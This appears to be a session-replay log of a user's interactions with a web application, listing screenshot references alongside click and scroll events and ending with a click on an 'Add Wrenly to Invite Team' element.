 click  click  click  click  click click  scroll, scrollTop: 0, scrollLeft: 2, axis: horizontal  click  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Add Wrenly to Invite Team Hi  john , what would you like to do? What would you like to do? J<" at bounding box center [743, 36] 